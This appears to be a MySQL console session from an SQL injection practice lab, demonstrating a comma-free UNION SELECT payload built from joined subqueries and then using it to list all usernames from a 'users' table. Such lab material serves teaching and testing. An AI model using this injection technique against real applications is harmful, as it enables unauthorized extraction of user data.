 mysql root@localhost:security> select * from users where id = 1 union select * from (select 1)a join (select 2)b join (select 3)c
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1  | Dumb     | Dumb     |
| 1  | 2        | 3        |
+----+----------+----------+
2 rows in set
Time: 0.016s
mysql root@localhost:security> select * from users where id = 1 union select * from (select 1)a join (select username from users)b join (select 3)c
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1  | Dumb     | Dumb     |
| 1  | Dumb     | 3        |
| 1  | Angelina | 3        |
| 1  | Dummy    | 3        |
| 1  | secure   | 3        |
| 1  | stupid   | 3        |
| 1  | superman | 3        |
| 1  | batman   | 3        |
| 1  | admin    | 3        |
| 1  | admin1   | 3        |
| 1  | admin2   | 3        |
| 1  | admin3   | 3        |
| 1  | dhakkan  | 3        |
| 1  | admin4   | 3        |
+----+----------+----------+
14 rows in set
Time: 0.016s
mysql root@localhost:security>